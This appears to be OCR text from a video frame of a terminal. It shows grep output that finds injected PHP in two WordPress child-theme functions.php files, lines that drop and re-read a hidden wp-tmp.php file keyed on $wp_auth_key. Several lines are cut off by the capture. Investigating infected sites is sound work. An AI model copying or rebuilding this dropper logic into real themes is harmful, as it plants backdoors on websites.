 Aktivitäten Xfce-Terminal 27. Jan 13:35
Terminal - jaltmann@devbuntu: /code/99-temp/stagebox.ch/htdocs
Datei Bearbeiten Ansicht Terminal Reiter Hilfe
./wp-content/themes/sb-child-theme-divi/functions.php: @file_put_contents(get_template_directory() . '/wp-tmp.php', $tmpcontent);
./wp-content/themes/sb-child-theme-divi/functions.php: if (!file_exists(get_template_directory() . '/wp-tmp.php')) {
./wp-content/themes/sb-child-theme-divi/functions.php: @file_put_contents('wp-tmp.php', $tmpcontent);
./wp-content/themes/sb-child-theme-divi/functions.php: @file_put_contents(ABSPATH . 'wp-includes/wp-tmp.php', $tmpcontent);
./wp-content/themes/sb-child-theme-divi/functions.php: if (!file_exists(ABSPATH . 'wp-includes/wp-tmp.php')) {
./wp-content/themes/sb-child-theme-divi/functions.php: @file_put_contents(get_template_directory() . '/wp-tmp.php', $tmpcontent);
./wp-content/themes/sb-child-theme-divi/functions.php: if (!file_exists(get_template_directory() . '/wp-tmp.php')) {
./wp-content/themes/sb-child-theme-divi/functions.php: @file_put_contents('wp-tmp.php', $tmpcontent);
./wp-content/themes/sb-child-theme-divi/functions.php: @file_put_contents(ABSPATH . 'wp-includes/wp-tmp.php', $tmpcontent);
./wp-content/themes/sb-child-theme-divi/functions.php: if (!file_exists(ABSPATH . 'wp-includes/wp-tmp.php')) {
./wp-content/themes/sb-child-theme-divi/functions.php: @file_put_contents(get_template_directory() . '/wp-tmp.php', $tmpcontent);
./wp-content/themes/sb-child-theme-divi/functions.php: if (!file_exists(get_template_directory() . '/wp-tmp.php')) {
./wp-content/themes/sb-child-theme-divi/functions.php: @file_put_contents('wp-tmp.php', $tmpcontent);
./wp-content/themes/sb-child-theme-divi/functions.php: elseif ($tmpcontent = @file_get_contents(ABSPATH . 'wp-includes/wp-tmp.php') AND stripos($tmpc
ontent, $wp_auth_key) !== false) {
./wp-content/themes/sb-child-theme-divi/functions.php: } elseif ($tmpcontent = @file_get_contents(get_template_directory() . '/wp-tmp.php') AND stripos
($tmpcontent, $wp_auth_key) !== false) {
./wp-content/themes/sb-child-theme-divi/functions.php: } elseif ($tmpcontent = @file_get_contents('wp-tmp.php') AND stripos($tmpcontent, $wp_auth_key)
!== false) {
./wp-content/themes/sb-child-theme-divi1/functions.php: @file_put_contents(ABSPATH . 'wp-includes/wp-tmp.php', $tmpcontent);
./wp-content/themes/sb-child-theme-divi1/functions.php: if (!file_exists(ABSPATH . 'wp-includes/wp-tmp.php')) {
./wp-content/themes/sb-child-theme-divi1/functions.php: @file_put_contents(get_template_directory() . '/wp-tmp.php', $tmpcontent);
./wp-content/themes/sb-child-theme-divi1/functions.php: if (!file_exists(get_template_directory() . '/wp-tmp.php')) {
./wp-content/themes/sb-child-theme-divi1/functions.php: @file_put_contents('wp-tmp.php', $tmpcontent);
./wp-content/themes/sb-child-theme-divi1/functions.php: @file_put_contents(ABSPATH . 'wp-includes/wp-tmp.php', $tmpcontent);
./wp-content/themes/sb-child-theme-divi1/functions.php: if (!file_exists(ABSPATH . 'wp-includes/wp-tmp.php')) {
./wp-content/themes/sb-child-theme-divi1/functions.php: @file_put_contents(get_template_directory() . '/wp-tmp.php', $tmpcontent);
./wp-content/themes/sb-child-theme-divi1/functions.php: if (!file_exists(get_template_directory() . '/wp-tmp.php')) {
./wp-content/themes/sb-child-theme-divi1/functions.php: @file_put_contents('wp-tmp.php', $tmpcontent);
sb-child-theme-divi1/functions.php: @file_put_contents(ABSPATH . 'wp-includes/wp-tmp.php', $tmpcontent);
sb-child-theme-divi1/functions.php: if (!file_exists(ABSPATH . 'wp-includes/wp-tmp.php')) {
sb-child-theme-divi1/functions.php: @file_put_contents(get_template_directory() . '/wp-tmp.php', $tmpcontent);
sb-child-theme-divi1/functions.php: if (!file_exists(get_template_directory() . '/wp-tmp.php')) {
sb-child-theme-divi1/functions.php: @file_put_contents('wp-tmp.php', $tmpcontent);
sb-child-theme-divi1/functions.php: elseif ($tmpcontent = @file_get_contents(ABSPATH . 'wp-includes/wp-tmp.php') AND stripos($tmpc
) !== false) {
sb-child-theme-divi1/functions.php: } elseif ($tmpcontent = @file_get_contents(get_template_directory() . '/wp-tmp.php') AND stripo
uth_key) !== false) {
sb-child-theme-divi1/functions.php: } elseif ($tmpcontent = @file_get_contents('wp-tmp.php') AND stripos($tmpcontent, $wp_auth_key)
ode/99-temp/stagebox.ch/htdocs$
@jensaltmann jensaltmann JensAltmannDaily JensAltmann